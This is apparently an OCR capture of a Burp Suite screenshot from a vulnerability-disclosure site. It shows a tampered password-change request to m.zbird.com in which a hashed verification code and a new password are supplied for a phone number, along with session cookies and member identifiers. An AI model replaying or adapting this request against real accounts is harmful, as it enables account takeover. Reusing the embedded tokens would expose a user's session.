 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://m.zbird.com:80 [119.188.96.113]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /auth/Apimodifypwd HTTP/1.1
Host: m.zbird.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://m.zbird.com/auth/password
Content-Length: 88
Cookie: NTKF_T2D_CLIENTID=guestD12E6C54-5C21-024E-3D55-C1D05613D4AA; Hm_lvt_7860f8e8062dd334d826a6052a7448d7=1450795031,1450939361,1450942360,1450942378;
_ga=GA1.2.1846939292.1450795031; __CT_Data=gpv=21&apv_35618_www02=21&cpv_35618_www02=2; WRUID=1496166612.1389883251; vjuids=-76e2e4493.151d2d7efa4.0.f8a894ae3fbfb;
vjlast=1450941346.1451005528.13; _jzqco=%7C%7C%7C%7C%7C1.1834504901.1450941345782.1450941729864.1451005527643.1450941729864.1451005527643.0.0.0.21.21;
yiqifa_wi=ODAyOTQwfDAwODRhYmI3ZGJjMDAzOThiMmZl; campaignId=17392; yiqifa=emar%253Acps%253A17392%253AODAyOTQwfDAwODRhYmI3ZGJjMDAzOThiMmZl;
__xsptplus349=349.2.1451005528.1451005528.1%234%7C%7C%7C%7C%7C%23%23l5G5Mas00pNGvTNgGUiFkyGNOdeTbLB3%23;
tma=157658097.96335865.1450941348867.1450941348867.1451005529011.2; tmd=19.157658097.96335865.1450941348867.;
Hm_lvt_7196bd18e4ae9242c4c930ffaa724011=1450941349,1451005531; _mj_c=v3.1,last,1451005530788,1450941350069,315360000000|v3.4,cm,1450941350072,1450941350069,315360000000;
bfd_g=882eecf4bbc243d00000072700005a1b567b9ba6; BriddMember_uid=222204; BriddMember_user=zsxnhaopy; BriddMember_nick=%22%5Cu70df%5Cu5708%5Cu043e%5Cu25cb%5Cu32a3%22;
BriddMember_hash=82114b82a23b0e570fe25ebb216fe86d; BriddMember_phase=311040000; BriddMember_hadlogin=1; BriddMember_extras=002%7C%2522%255Cu94bb%255Cu77f3%255Cu5361%2522;
nTalk_CACHE_DATA={uid:kf_9910_ISME9754_guestD12E6C54-5C21-02,tid:1451005526402392}; Hm_lpvt_7860f8e8062dd334d826a6052a7448d7=1451007147;
shopcart=71232e74b9f69066d700808f1d640c87; bfd_s=157658097.15004483.1451005529005; tmc=1.157658097.12952169.1451005529006.1451005529006.1451005529006;
Hm_lpvt_7196bd18e4ae9242c4c930ffaa724011=1451005531; _mj_si=si6412597248; PHPSESSID=5r4hdm8j8oojej2a4v95lnrt96; _gat=1;
ZBIRDMOBILE_REFERER=http%3A%2F%2Fm.zbird.com%2Fmember%2F
Connection: keep-alive
tel=18888888888&checkcode=e10adc3949ba59abbe56e057f20f883e&checked=123456&pwd=1q2w3e4r5t
? < + > Type a search term 0 matches
www.wooyun.org